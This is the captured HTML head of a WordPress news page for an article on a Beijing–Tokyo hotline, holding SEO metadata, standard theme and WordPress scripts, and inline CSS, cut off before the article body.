

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/
body_size: 32661
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Hotline established between Beijing and Tokyo">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="Due to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated Due to">
<meta property="og:url" content="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg">
<meta property="og:image:height" content="570">
<meta property="og:image:width" content="1266">
<meta property="article:published_time" content="2023-05-16T19:37:00+00:00">
<meta property="article:modified_time" content="2023-05-16T19:38:00+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Asia">
<meta property="article:tag" content="China">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hotline established between Beijing and Tokyo">
<meta name="twitter:description" content="Due to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated Due to">
<meta name="twitter:url" content="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg">
<meta name="twitter:image:width" content="1266">
<meta name="twitter:image:height" content="570">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hotline established between Beijing and Tokyo - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/" />
	<link rel="next" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotline established between Beijing and Tokyo - Today News Post" />
	<meta property="og:description" content="Due to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated" />
	<meta property="og:url" content="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-05-16T19:37:00+00:00" />
	<meta property="article:modified_time" content="2023-05-16T19:38:00+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg" />
	<meta property="og:image:width" content="1266" />
	<meta property="og:image:height" content="570" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#article","isPartOf":{"@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"Hotline established between Beijing and Tokyo","datePublished":"2023-05-16T19:37:00+00:00","dateModified":"2023-05-16T19:38:00+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/"},"wordCount":309,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg","keywords":["China","World"],"articleSection":["Asia","China","Top Stories","World"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/","url":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/","name":"Hotline established between Beijing and Tokyo - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg","datePublished":"2023-05-16T19:37:00+00:00","dateModified":"2023-05-16T19:38:00+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg","width":1266,"height":570},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 